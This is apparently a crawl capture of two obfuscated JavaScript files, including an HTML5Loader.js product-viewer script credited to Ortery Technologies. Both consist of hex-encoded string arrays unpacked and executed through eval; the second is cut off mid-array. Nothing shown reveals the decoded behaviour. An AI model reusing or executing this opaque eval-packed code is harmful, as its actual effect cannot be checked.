73\x5C\x7A\x5C\x4D\x5C\x31\x75\x5C\x4C\x5C\x5A\x5C\x53\x5C\x43\x5C\x7A\x5C\x75\x5C\x73\x5C\x4F\x5C\x69\x5C\x41\x5C\x71\x5C\x72\x5C\x5A\x5C\x41\x5C\x7A\x5C\x31\x76\x5C\x75\x5C\x4F\x5C\x5A\x5C\x71\x5C\x69\x5C\x31\x69\x5C\x75\x5C\x53\x5C\x53\x5C\x71\x5C\x41\x5C\x69\x5C\x4E\x5C\x41\x5C\x75\x5C\x4D\x5C\x69\x5C\x4C\x5C\x76\x5C\x4F\x5C\x4E\x5C\x69\x5C\x78\x5C\x4C\x5C\x76\x5C\x31\x31\x5C\x31\x4E\x5C\x72\x5C\x76\x5C\x5A\x5C\x45\x5C\x4C\x5C\x71\x5C\x78\x5C\x69\x5C\x78\x5C\x31\x31\x5C\x73\x5C\x31\x39\x5C\x71\x5C\x69\x5C\x72\x5C\x75\x5C\x31\x39\x5C\x69\x5C\x72\x5C\x76\x5C\x5A\x5C\x45\x5C\x4C\x5C\x69\x5C\x31\x32\x5C\x31\x71\x5C\x31\x7A\x5C\x31\x76\x5C\x31\x75\x5C\x6D\x5C\x31\x78\x5C\x31\x68\x5C\x31\x78\x5C\x4D\x5C\x31\x6C\x5C\x69\x5C\x75\x5C\x7A\x5C\x73\x5C\x53\x5C\x75\x5C\x72\x5C\x71\x5C\x31\x32\x5C\x41\x5C\x71\x5C\x75\x5C\x72\x5C\x76\x5C\x41\x5C\x31\x76\x5C\x73\x5C\x71\x5C\x31\x31\x5C\x71\x5C\x41\x5C\x69\x5C\x75\x5C\x7A\x5C\x73\x5C\x53\x5C\x75\x5C\x72\x5C\x71\x5C\x31\x32\x5C\x41\x5C\x71\x5C\x75\x5C\x72\x5C\x76\x5C\x41\x5C\x31\x6F\x5C\x4C\x5C\x76\x5C\x72\x5C\x76\x5C\x69\x5C\x31\x69\x5C\x31\x75\x5C\x31\x71\x5C\x31\x6C\x5C\x50\x5C\x31\x76\x5C\x73\x5C\x71\x5C\x31\x31\x5C\x71\x5C\x41\x5C\x69\x5C\x31\x6F\x5C\x4C\x5C\x76\x5C\x72\x5C\x76\x5C\x69\x5C\x41\x5C\x76\x5C\x72\x5C\x75\x5C\x72\x5C\x71\x5C\x31\x6A\x5C\x73\x5C\x4D\x5C\x4C\x5C\x72\x5C\x69\x5C\x41\x5C\x76\x5C\x72\x5C\x75\x5C\x72\x5C\x71\x5C\x31\x6C\x5C\x71\x5C\x48\x5C\x72\x5C\x69\x5C\x75\x5C\x7A\x5C\x73\x5C\x53\x5C\x75\x5C\x72\x5C\x71\x5C\x31\x32\x5C\x41\x5C\x71\x5C\x75\x5C\x72\x5C\x76\x5C\x41\x5C\x31\x6A\x5C\x73\x5C\x4D\x5C\x4C\x5C\x72\x5C\x31\x6A\x5C\x76\x5C\x72\x5C\x75\x5C\x72\x5C\x71\x5C\x31\x65\x5C\x45\x5C\x76\x5C\x7A\x5C\x69\x5C\x43\x5C\x75\x5C\x45\x5C\x56\x5C\x4D\x5C\x41\x5C\x76\x5C\x5A\x5C\x7A\x5C\x4E\x5C\x31\x6F\x5C\x76\x5C\x78\x5C\x73\x5C\x72\x5C\x73\x5C\x76\x5C\x7A\x5C\x69\x5C\x59\x5C\x73\x5C\x71\x5C\x31\x31\x5C\x31\x39\x5C\x76\x5C\x41\x5C\x72\x5C\x69\x5C\x31\x6C\x5C\x31\x6E\x5C\x31\x43\x5C\x31\x38\x5C\x78\x5C\x4E\x5C\x31\x32\x5C\x50\x5C\x4F\x5C\x31\x61\x5C\x31\x35\x5C\x69\x5C\x78\x5C\x4C\x5C\x73\x5C\x48\x5C\x72\x5C\x69\x5C\x43\x5C\x72\x5C\x7A\x5C\x31\x32\x5C\x73\x5C\x41\x5C\x45\x5C\x4F\x5C\x71\x5C\x69\x5C\x31\x6D\x5C\x31\x70\x5C\x53\x5C\x43\x5C\x76\x5C\x4F\x5C\x69\x5C\x31\x31\x5C\x4C\x5C\x71\x5C\x71\x5C\x4F\x5C\x31\x6B\x5C\x71\x5C\x4F\x5C\x72\x5C\x75\x5C\x69\x5C\x4E\x5C\x71\x5C\x72\x5C\x75\x5C\x73\x5C\x4F\x5C\x69\x5C\x78\x5C\x4C\x5C\x76\x5C\x31\x31\x5C\x31\x6A\x5C\x76\x5C\x72\x5C\x75\x5C\x72\x5C\x71\x5C\x31\x69\x5C\x73\x5C\x7A\x5C\x72\x5C\x69\x5C\x43\x5C\x72\x5C\x7A\x5C\x31\x69\x5C\x76\x5C\x53\x5C\x71\x5C\x69\x5C\x75\x5C\x7A\x5C\x73\x5C\x53\x5C\x75\x5C\x72\x5C\x71\x5C\x31\x32\x5C\x41\x5C\x71\x5C\x75\x5C\x72\x5C\x76\x5C\x41\x5C\x31\x69\x5C\x76\x5C\x53\x5C\x71\x5C\x31\x61\x5C\x72\x5C\x7A\x5C\x69\x5C\x31\x67\x5C\x7A\x5C\x4E\x5C\x41\x5C\x76\x5C\x73\x5C\x4E\x5C\x69\x5C\x31\x39\x5C\x76\x5C\x78\x5C\x31\x6D\x5C\x4F\x5C\x73\x5C\x4E\x5C\x71\x5C\x41\x5C\x69\x5C\x47\x5C\x50\x5C\x69\x5C\x76\x5C\x43\x5C\x58\x5C\x75\x5C\x5A\x5C\x72\x5C\x76\x5C\x41\x5C\x76\x5C\x72\x5C\x75\x5C\x72\x5C\x71\x5C\x69\x5C\x31\x39\x5C\x41\x5C\x71\x5C\x59\x5C\x73\x5C\x76\x5C\x5A\x5C\x78\x5C\x73\x5C\x53\x5C\x4D\x5C\x69\x5C\x7A\x5C\x71\x5C\x31\x77\x5C\x72\x5C\x73\x5C\x53\x5C\x4D\x5C\x69\x5C\x75\x5C\x7A\x5C\x73\x5C\x53\x5C\x75\x5C\x72\x5C\x71\x5C\x31\x32\x5C\x41\x5C\x71\x5C\x75\x5C\x72\x5C\x76\x5C\x41\x5C\x31\x6D\x5C\x4F\x5C\x73\x5C\x4E\x5C\x71\x5C\x41\x5C\x31\x61\x5C\x72\x5C\x7A\x5C\x69\x5C\x31\x6F\x5C\x76\x5C\x78\x5C\x31\x6D\x5C\x31\x39\x5C\x75\x5C\x7A\x5C\x69\x5C\x31\x6D\x5C\x58\x5C\x31\x79\x5C\x31\x6D\x5C\x31\x77\x5C\x59\x5C\x42\x5C\x31\x6E\x5C\x4C\x5C\x31\x6F\x5C\x31\x64\x5C\x69\x5C\x73\x5C\x31\x6F\x5C\x75\x5C\x4E\x5C\x69\x5C\x72\x5C\x75\x5C\x41\x5C\x4D\x5C\x71\x5C\x72\x5C\x69\x5C\x73\x5C\x31\x6F\x5C\x4C\x5C\x76\x5C\x7A\x5C\x71\x5C\x69\x5C\x45\x5C\x71\x5C\x7A\x5C\x72\x5C\x71\x5C\x41\x5C\x69\x5C\x45\x5C\x5A\x5C\x41\x5C\x78\x5C\x76\x5C\x41\x5C\x69\x5C\x31\x39\x5C\x76\x5C\x73\x5C\x7A\x5C\x72\x5C\x71\x5C\x41\x5C\x69\x5C\x43\x5C\x76\x5C\x72\x5C\x72\x5C\x76\x5C\x53\x5C\x69\x5C\x75\x5C\x7A\x5C\x73\x5C\x53\x5C\x75\x5C\x72\x5C\x71\x5C\x31\x32\x5C\x41\x5C\x71\x5C\x75\x5C\x72\x5C\x76\x5C\x41\x5C\x31\x74\x5C\x31\x6A\x5C\x31\x6C\x5C\x73\x5C\x4D\x5C\x4C\x5C\x72\x5C\x43\x5C\x76\x5C\x31\x77\x5C\x69\x5C\x5A\x5C\x78\x5C\x71\x5C\x41\x5C\x31\x67\x5C\x4D\x5C\x71\x5C\x7A\x5C\x72\x5C\x69\x5C\x4C\x5C\x72\x5C\x72\x5C\x31\x39\x5C\x69\x5C\x53\x5C\x31\x70\x5C\x69\x5C\x75\x5C\x31\x39\x5C\x73\x5C\x78\x5C\x69\x5C\x4D\x5C\x76\x5C\x76\x5C\x4D\x5C\x4F\x5C\x71\x5C\x69\x5C\x45\x5C\x76\x5C\x53\x5C\x69\x5C\x45\x5C\x4C\x5C\x78\x5C\x69\x5C\x45\x5C\x4C\x5C\x4F\x5C\x69\x5C\x71\x5C\x7A\x5C\x45\x5C\x76\x5C\x4E\x5C\x71\x5C\x31\x79\x5C\x31\x6A\x5C\x31\x65\x5C\x31\x32\x5C\x76\x5C\x53\x5C\x31\x39\x5C\x76\x5C\x7A\x5C\x71\x5C\x7A\x5C\x72\x5C\x69\x5C\x4F\x5C\x76\x5C\x45\x5C\x75\x5C\x72\x5C\x73\x5C\x76\x5C\x7A\x5C\x69\x5C\x45\x5C\x4C\x5C\x76\x5C\x71\x5C\x69\x5C\x31\x6F\x5C\x4F\x5C\x75\x5C\x31\x70\x5C\x31\x65\x5C\x7A\x5C\x69\x5C\x31\x6D\x5C\x72\x5C\x76\x5C\x31\x39\x5C\x31\x65\x5C\x7A\x5C\x69\x5C\x31\x79\x5C\x31\x75\x5C\x31\x6E\x5C\x69\x5C\x43\x5C\x75\x5C\x45\x5C\x56\x5C\x4D\x5C\x41\x5C\x76\x5C\x5A\x5C\x4E\x5C\x69\x5C\x43\x5C\x72\x5C\x7A\x5C\x31\x6F\x5C\x76\x5C\x78\x5C\x73\x5C\x72\x5C\x73\x5C\x76\x5C\x7A\x5C\x31\x6F\x5C\x41\x5C\x71\x5C\x78\x5C\x78\x5C\x69\x5C\x31\x76\x5C\x31\x70\x5C\x58\x5C\x58\x5C\x31\x61\x5C\x45\x5C\x31\x44\x5C\x55\x5C\x31\x61\x5C\x73\x5C\x31\x31\x5C\x69\x5C\x78\x5C\x72\x5C\x41\x5C\x73\x5C\x45\x5C\x72\x5C\x69\x5C\x45\x5C\x4C\x5C\x72\x5C\x69\x5C\x5A\x5C\x78\x5C\x71\x5C\x69\x5C\x5A\x5C\x7A\x5C\x4E\x5C\x71\x5C\x48\x5C\x73\x5C\x7A\x5C\x71\x5C\x4E\x5C\x69\x5C\x4D\x5C\x41\x5C\x76\x5C\x76\x5C\x59\x5C\x71\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x41\x5C\x76\x5C\x53\x5C\x31\x32\x5C\x4C\x5C\x75\x5C\x41\x5C\x31\x32\x5C\x76\x5C\x4E\x5C\x71\x22\x2C\x22\x5C\x41\x5C\x71\x5C\x31\x39\x5C\x4F\x5C\x75\x5C\x45\x5C\x71\x22\x2C\x22\x5C\x31\x30\x5C\x31\x31\x5C\x46\x22\x2C\x22\x5C\x31\x30\x5C\x43\x22\x2C\x22\x5C\x4D\x22\x5D\x3B\x31\x55\x28\x31\x4D\x28\x62\x2C\x63\x2C\x64\x2C\x65\x2C\x66\x2C\x67\x29\x7B\x66\x3D\x31\x4D\x28\x61\x29\x7B\x31\x4C\x28\x61\x3C\x63\x3F\x31\x4A\x5B\x34\x5D\x3A\x66\x28\x31\x56\x28\x61\x2F\x63\x29\x29\x29\x2B\x28\x28\x61\x3D\x61\x25\x63\x29\x3E\x31\x57\x3F\x31\x50\x5B\x31\x4A\x5B\x35\x5D\x5D\x28\x61\x2B\x32\x30\x29\x3A\x61\x2E\x31\x53\x28\x31\x54\x29\x29\x7D\x3B\x31\x52\x28\x21\x31\x4A\x5B\x34\x5D\x5B\x31\x4A\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x50\x29\x29\x7B\x31\x51\x28\x64\x2D\x2D\x29\x7B\x67\x5B\x66\x28\x64\x29\x5D\x3D\x65\x5B\x64\x5D\x7C\x7C\x66\x28\x64\x29\x7D\x3B\x65\x3D\x5B\x31\x4D\x28\x61\x29\x7B\x31\x4C\x20\x67\x5B\x61\x5D\x7D\x5D\x3B\x66\x3D\x31\x4D\x28\x29\x7B\x31\x4C\x20\x31\x4A\x5B\x37\x5D\x7D\x3B\x64\x3D\x31\x7D\x3B\x31\x51\x28\x64\x2D\x2D\x29\x7B\x31\x52\x28\x65\x5B\x64\x5D\x29\x7B\x62\x3D\x62\x5B\x31\x4A\x5B\x36\x5D\x5D\x28\x31\x59\x20\x31\x5A\x28\x31\x4A\x5B\x38\x5D\x2B\x66\x28\x64\x29\x2B\x31\x4A\x5B\x38\x5D\x2C\x31\x4A\x5B\x39\x5D\x29\x2C\x65\x5B\x64\x5D\x29\x7D\x7D\x3B\x31\x4C\x20\x62\x7D\x28\x31\x4A\x5B\x30\x5D\x2C\x32\x31\x2C\x32\x32\x2C\x31\x4A\x5B\x33\x5D\x5B\x31\x4A\x5B\x32\x5D\x5D\x28\x31\x4A\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x45\x7C\x78\x37\x43\x7C\x78\x32\x43\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x33\x31\x7C\x78\x33\x44\x7C\x78\x33\x37\x7C\x78\x32\x32\x7C\x78\x36\x35\x7C\x78\x37\x34\x7C\x78\x36\x39\x7C\x78\x33\x32\x7C\x78\x36\x31\x7C\x78\x36\x46\x7C\x78\x33\x41\x7C\x78\x37\x33\x7C\x78\x32\x30\x7C\x78\x36\x45\x7C\x78\x37\x32\x7C\x78\x33\x33\x7C\x78\x36\x32\x7C\x78\x32\x36\x7C\x78\x36\x33\x7C\x78\x32\x42\x7C\x78\x33\x30\x7C\x78\x36\x36\x7C\x78\x33\x34\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x36\x38\x7C\x78\x36\x37\x7C\x78\x36\x34\x7C\x78\x36\x43\x7C\x78\x33\x35\x7C\x78\x32\x31\x7C\x78\x32\x34\x7C\x78\x36\x44\x7C\x78\x33\x46\x7C\x78\x33\x36\x7C\x78\x36\x42\x7C\x78\x32\x44\x7C\x78\x36\x41\x7C\x78\x37\x36\x7C\x78\x37\x35\x7C\x78\x35\x43\x7C\x78\x37\x37\x7C\x78\x34\x33\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x39\x7C\x78\x33\x38\x7C\x78\x33\x42\x7C\x78\x37\x31\x7C\x78\x37\x30\x7C\x78\x34\x32\x7C\x78\x32\x37\x7C\x78\x32\x46\x7C\x78\x34\x46\x7C\x78\x34\x39\x7C\x78\x34\x35\x7C\x78\x34\x31\x7C\x78\x34\x37\x7C\x78\x34\x38\x7C\x78\x35\x32\x7C\x78\x34\x34\x7C\x78\x34\x43\x7C\x78\x35\x33\x7C\x78\x34\x36\x7C\x78\x35\x30\x7C\x78\x37\x39\x7C\x78\x34\x44\x7C\x78\x34\x41\x7C\x78\x33\x45\x7C\x78\x35\x31\x7C\x78\x35\x34\x7C\x78\x35\x36\x7C\x78\x37\x38\x7C\x78\x37\x41\x7C\x78\x35\x35\x7C\x78\x35\x39\x7C\x78\x34\x45\x7C\x78\x35\x37\x7C\x78\x35\x41\x7C\x78\x35\x38\x7C\x78\x33\x43\x7C\x78\x34\x42\x7C\x78\x32\x41\x7C\x78\x32\x35\x7C\x78\x37\x45\x7C\x5F\x30\x78\x63\x33\x33\x63\x7C\x78\x35\x45\x7C\x72\x65\x74\x75\x72\x6E\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x35\x46\x7C\x78\x32\x33\x7C\x53\x74\x72\x69\x6E\x67\x7C\x77\x68\x69\x6C\x65\x7C\x69\x66\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x32\x39\x7C\x36\x32\x7C\x31\x31\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];
eval(function(_0x7c00x1,_0x7c00x2,_0x7c00x3,_0x7c00x4,_0x7c00x5,_0x7c00x6)
{
  _0x7c00x5= function(_0x7c00x3)
  {
    return (_0x7c00x3< _0x7c00x2?_0x4f4f[4]:_0x7c00x5(parseInt(_0x7c00x3/ _0x7c00x2)))+ ((_0x7c00x3= _0x7c00x3% _0x7c00x2)> 35?String[_0x4f4f[5]](_0x7c00x3+ 29):_0x7c00x3.toString(36))
  }
  ;if(!_0x4f4f[4][_0x4f4f[6]](/^/,String))
  {
    while(_0x7c00x3--)
    {
      _0x7c00x6[_0x7c00x5(_0x7c00x3)]= _0x7c00x4[_0x7c00x3]|| _0x7c00x5(_0x7c00x3)
    }
    _0x7c00x4= [function(_0x7c00x5)
    {
      return _0x7c00x6[_0x7c00x5]
    }
    ];_0x7c00x5= function()
    {
      return _0x4f4f[7]
    }
    ;_0x7c00x3= 1
  }
  ;
  while(_0x7c00x3--)
  {
    if(_0x7c00x4[_0x7c00x3])
    {
      _0x7c00x1= _0x7c00x1[_0x4f4f[6]]( new RegExp(_0x4f4f[8]+ _0x7c00x5(_0x7c00x3)+ _0x4f4f[8],_0x4f4f[9]),_0x7c00x4[_0x7c00x3])
    }
  }
  return _0x7c00x1
}
(_0x4f4f[0],62,127,_0x4f4f[3][_0x4f4f[2]](_0x4f4f[1]),0,{}))

--- FILE ---
content_type: text/javascript
request_url: https://cdn.genalpha.com/js/dependencies/ortary/HTML5Loader.js?version=1769089776915
body_size: 9960
content:
/**
 * @Softwawe: Creator
 * @PackageVersion: 1.6.40
 * @Built: Tue Oct 31 2017 11:22:19 
 * @Auther: Jerry Lee, Sam Wang
 * @Copyright (c) 2010-2017 Ortery Technologies Inc.
 * All rights reserved.
 */
var _0x46f0=["\x31\x5A\x20\x31\x46\x3D\x5B\x22\x5C\x4B\x5C\x45\x5C\x6B\x5C\x4B\x5C\x75\x5C\x6B\x5C\x52\x5C\x6E\x5C\x72\x5C\x6E\x5C\x46\x5C\x6E\x5C\x59\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x71\x5C\x6A\x5C\x4E\x5C\x6D\x5C\x6F\x5C\x4B\x5C\x75\x5C\x6B\x5C\x46\x5C\x6A\x5C\x4E\x5C\x4B\x5C\x58\x5C\x6B\x5C\x46\x5C\x31\x4B\x5C\x72\x5C\x31\x64\x5C\x31\x45\x5C\x31\x45\x5C\x43\x5C\x6D\x5C\x6B\x5C\x4B\x5C\x4C\x5C\x6B\x5C\x46\x5C\x31\x6B\x5C\x72\x5C\x6A\x5C\x6A\x5C\x6A\x5C\x56\x5C\x6B\x5C\x6B\x5C\x46\x5C\x6F\x5C\x46\x5C\x31\x6C\x5C\x72\x5C\x6A\x5C\x31\x49\x5C\x76\x5C\x4B\x5C\x31\x64\x5C\x4B\x5C\x73\x5C\x69\x5C\x4B\x5C\x31\x67\x5C\x6B\x5C\x46\x5C\x56\x5C\x77\x5C\x47\x5C\x6A\x5C\x43\x5C\x46\x5C\x69\x5C\x4B\x5C\x74\x5C\x6B\x5C\x76\x5C\x4D\x5C\x6A\x5C\x6A\x5C\x4F\x5C\x54\x5C\x4B\x5C\x31\x33\x5C\x6B\x5C\x31\x30\x5C\x31\x45\x5C\x31\x45\x5C\x69\x5C\x4B\x5C\x59\x5C\x6B\x5C\x31\x6B\x5C\x31\x55\x5C\x31\x6B\x5C\x6E\x5C\x4B\x5C\x73\x5C\x6A\x5C\x6A\x5C\x4E\x5C\x4B\x5C\x78\x5C\x6B\x5C\x46\x5C\x31\x78\x5C\x31\x78\x5C\x6A\x5C\x71\x5C\x4A\x5C\x6D\x5C\x6B\x5C\x46\x5C\x6A\x5C\x49\x5C\x6F\x5C\x59\x5C\x4A\x5C\x46\x5C\x49\x5C\x68\x5C\x68\x5C\x6D\x5C\x6B\x5C\x46\x5C\x6A\x5C\x54\x5C\x59\x5C\x6F\x5C\x4A\x5C\x4B\x5C\x75\x5C\x6B\x5C\x6D\x5C\x6A\x5C\x4E\x5C\x4B\x5C\x58\x5C\x7A\x5C\x71\x5C\x4A\x5C\x6D\x5C\x49\x5C\x4F\x5C\x49\x5C\x54\x5C\x6D\x5C\x6F\x5C\x4B\x5C\x75\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x4B\x5C\x58\x5C\x31\x45\x5C\x31\x47\x5C\x31\x47\x5C\x31\x6D\x5C\x56\x5C\x31\x45\x5C\x4F\x5C\x54\x5C\x46\x5C\x6F\x5C\x70\x5C\x4F\x5C\x54\x5C\x4B\x5C\x78\x5C\x6B\x5C\x46\x5C\x31\x78\x5C\x31\x78\x5C\x6A\x5C\x4B\x5C\x31\x33\x5C\x6B\x5C\x59\x5C\x4A\x5C\x46\x5C\x49\x5C\x6A\x5C\x52\x5C\x6F\x5C\x52\x5C\x69\x5C\x4B\x5C\x59\x5C\x6B\x5C\x4B\x5C\x44\x5C\x7A\x5C\x4B\x5C\x71\x5C\x6B\x5C\x31\x45\x5C\x31\x47\x5C\x31\x47\x5C\x53\x5C\x31\x45\x5C\x56\x5C\x6D\x5C\x6B\x5C\x46\x5C\x6A\x5C\x56\x5C\x31\x45\x5C\x31\x47\x5C\x31\x47\x5C\x53\x5C\x31\x45\x5C\x6E\x5C\x31\x45\x5C\x50\x5C\x31\x45\x5C\x6A\x5C\x6E\x5C\x59\x5C\x4A\x5C\x46\x5C\x49\x5C\x6A\x5C\x54\x5C\x4B\x5C\x58\x5C\x7A\x5C\x52\x5C\x4F\x5C\x6B\x5C\x31\x45\x5C\x41\x5C\x7A\x5C\x70\x5C\x73\x5C\x6F\x5C\x70\x5C\x73\x5C\x68\x5C\x68\x5C\x4E\x5C\x4F\x5C\x54\x5C\x70\x5C\x73\x5C\x69\x5C\x70\x5C\x31\x37\x5C\x6F\x5C\x42\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x4F\x5C\x6E\x5C\x70\x5C\x73\x5C\x69\x5C\x70\x5C\x31\x37\x5C\x69\x5C\x42\x5C\x31\x39\x5C\x6F\x5C\x6C\x5C\x70\x5C\x69\x5C\x4D\x5C\x69\x5C\x42\x5C\x57\x5C\x6C\x5C\x54\x5C\x41\x5C\x7A\x5C\x76\x5C\x6F\x5C\x4E\x5C\x4F\x5C\x54\x5C\x31\x30\x5C\x42\x5C\x6B\x5C\x6D\x5C\x6A\x5C\x4E\x5C\x6C\x5C\x42\x5C\x31\x66\x5C\x7A\x5C\x42\x5C\x31\x35\x5C\x6C\x5C\x54\x5C\x42\x5C\x7A\x5C\x71\x5C\x6B\x5C\x6D\x5C\x6E\x5C\x71\x5C\x6E\x5C\x74\x5C\x6E\x5C\x75\x5C\x6E\x5C\x73\x5C\x6A\x5C\x4E\x5C\x41\x5C\x7A\x5C\x72\x5C\x6E\x5C\x78\x5C\x6E\x5C\x45\x5C\x6E\x5C\x44\x5C\x6E\x5C\x46\x5C\x6E\x5C\x48\x5C\x54\x5C\x72\x5C\x6F\x5C\x70\x5C\x31\x77\x5C\x7A\x5C\x77\x5C\x31\x42\x5C\x6E\x5C\x48\x5C\x6F\x5C\x71\x5C\x69\x5C\x31\x79\x5C\x6E\x5C\x6C\x5C\x42\x5C\x31\x36\x5C\x6C\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x71\x5C\x69\x5C\x70\x5C\x44\x5C\x31\x64\x5C\x6B\x5C\x46\x5C\x6F\x5C\x77\x5C\x31\x73\x5C\x69\x5C\x42\x5C\x31\x6D\x5C\x6B\x5C\x71\x5C\x69\x5C\x70\x5C\x31\x6D\x5C\x31\x6B\x5C\x77\x5C\x6A\x5C\x6E\x5C\x46\x5C\x31\x4B\x5C\x70\x5C\x57\x5C\x79\x5C\x79\x5C\x73\x5C\x79\x5C\x79\x5C\x6B\x5C\x46\x5C\x6F\x5C\x6C\x5C\x57\x5C\x6C\x5C\x56\x5C\x46\x5C\x6A\x5C\x6E\x5C\x78\x5C\x6F\x5C\x74\x5C\x56\x5C\x6C\x5C\x77\x5C\x31\x72\x5C\x6C\x5C\x56\x5C\x46\x5C\x56\x5C\x71\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x43\x5C\x6C\x5C\x70\x5C\x31\x67\x5C\x6C\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x71\x5C\x69\x5C\x70\x5C\x44\x5C\x31\x64\x5C\x6B\x5C\x44\x5C\x6F\x5C\x73\x5C\x31\x64\x5C\x6C\x5C\x77\x5C\x31\x77\x5C\x6C\x5C\x43\x5C\x6C\x5C\x70\x5C\x6C\x5C\x6E\x5C\x75\x5C\x6F\x5C\x75\x5C\x69\x5C\x31\x61\x5C\x6B\x5C\x6C\x5C\x31\x6C\x5C\x70\x5C\x31\x6A\x5C\x31\x6C\x5C\x6C\x5C\x6E\x5C\x6C\x5C\x31\x6E\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x75\x5C\x6F\x5C\x75\x5C\x69\x5C\x31\x61\x5C\x6B\x5C\x6C\x5C\x31\x6C\x5C\x31\x6A\x5C\x31\x6C\x5C\x6C\x5C\x6E\x5C\x44\x5C\x6A\x5C\x6E\x5C\x45\x5C\x6F\x5C\x75\x5C\x69\x5C\x31\x61\x5C\x6B\x5C\x6C\x5C\x31\x6C\x5C\x70\x5C\x45\x5C\x31\x6C\x5C\x6C\x5C\x6E\x5C\x70\x5C\x6A\x5C\x6E\x5C\x78\x5C\x6F\x5C\x74\x5C\x56\x5C\x45\x5C\x56\x5C\x71\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x43\x5C\x6B\x5C\x44\x5C\x6F\x5C\x73\x5C\x31\x64\x5C\x6C\x5C\x77\x5C\x31\x77\x5C\x6C\x5C\x43\x5C\x6C\x5C\x70\x5C\x6C\x5C\x6E\x5C\x45\x5C\x6F\x5C\x75\x5C\x69\x5C\x31\x61\x5C\x6B\x5C\x6C\x5C\x31\x6C\x5C\x31\x6A\x5C\x31\x6C\x5C\x6C\x5C\x6E\x5C\x44\x5C\x6A\x5C\x6E\x5C\x78\x5C\x6F\x5C\x74\x5C\x56\x5C\x45\x5C\x56\x5C\x71\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x6E\x5C\x6C\x5C\x70\x5C\x41\x5C\x6C\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x48\x5C\x31\x64\x5C\x78\x5C\x6F\x5C\x78\x5C\x69\x5C\x31\x44\x5C\x6B\x5C\x6A\x5C\x43\x5C\x6C\x5C\x70\x5C\x4D\x5C\x6C\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x48\x5C\x79\x5C\x79\x5C\x6B\x5C\x78\x5C\x6F\x5C\x78\x5C\x69\x5C\x31\x65\x5C\x6B\x5C\x6A\x5C\x6A\x5C\x6E\x5C\x72\x5C\x69\x5C\x42\x5C\x31\x33\x5C\x6F\x5C\x42\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x41\x5C\x7A\x5C\x74\x5C\x6E\x5C\x75\x5C\x6E\x5C\x73\x5C\x6E\x5C\x78\x5C\x6E\x5C\x45\x5C\x6E\x5C\x44\x5C\x54\x5C\x45\x5C\x6F\x5C\x71\x5C\x69\x5C\x70\x5C\x31\x69\x5C\x6E\x5C\x44\x5C\x6F\x5C\x71\x5C\x69\x5C\x70\x5C\x31\x76\x5C\x6E\x5C\x74\x5C\x6F\x5C\x45\x5C\x4A\x5C\x57\x5C\x49\x5C\x6E\x5C\x75\x5C\x6F\x5C\x45\x5C\x4A\x5C\x70\x5C\x49\x5C\x6E\x5C\x73\x5C\x6F\x5C\x71\x5C\x69\x5C\x70\x5C\x47\x5C\x31\x64\x5C\x6B\x5C\x6D\x5C\x69\x5C\x31\x37\x5C\x6B\x5C\x6A\x5C\x31\x78\x5C\x70\x5C\x69\x5C\x77\x5C\x31\x48\x5C\x74\x5C\x6A\x5C\x31\x6B\x5C\x77\x5C\x56\x5C\x69\x5C\x77\x5C\x31\x48\x5C\x74\x5C\x43\x5C\x6B\x5C\x44\x5C\x4A\x5C\x57\x5C\x49\x5C\x31\x78\x5C\x74\x5C\x6A\x5C\x31\x6B\x5C\x77\x5C\x6E\x5C\x78\x5C\x6F\x5C\x6B\x5C\x44\x5C\x4A\x5C\x70\x5C\x49\x5C\x31\x78\x5C\x75\x5C\x6A\x5C\x31\x6B\x5C\x77\x5C\x6E\x5C\x72\x5C\x69\x5C\x70\x5C\x71\x5C\x69\x5C\x31\x37\x5C\x6F\x5C\x74\x5C\x56\x5C\x6C\x5C\x70\x5C\x31\x61\x5C\x6C\x5C\x6E\x5C\x72\x5C\x69\x5C\x70\x5C\x71\x5C\x69\x5C\x31\x74\x5C\x6F\x5C\x75\x5C\x56\x5C\x6C\x5C\x70\x5C\x31\x61\x5C\x6C\x5C\x6E\x5C\x72\x5C\x69\x5C\x70\x5C\x71\x5C\x69\x5C\x70\x5C\x31\x31\x5C\x6F\x5C\x73\x5C\x56\x5C\x6C\x5C\x70\x5C\x31\x61\x5C\x6C\x5C\x6E\x5C\x72\x5C\x69\x5C\x70\x5C\x71\x5C\x69\x5C\x70\x5C\x6D\x5C\x6F\x5C\x78\x5C\x56\x5C\x6C\x5C\x70\x5C\x31\x61\x5C\x6C\x5C\x6E\x5C\x53\x5C\x69\x5C\x77\x5C\x31\x62\x5C\x6F\x5C\x6C\x5C\x77\x5C\x31\x36\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x69\x5C\x77\x5C\x31\x32\x5C\x6B\x5C\x53\x5C\x6A\x5C\x4F\x5C\x6E\x5C\x72\x5C\x69\x5C\x77\x5C\x31\x34\x5C\x6F\x5C\x78\x5C\x4F\x5C\x42\x5C\x7A\x5C\x74\x5C\x6B\x5C\x6D\x5C\x6E\x5C\x71\x5C\x6E\x5C\x74\x5C\x6A\x5C\x4E\x5C\x41\x5C\x7A\x5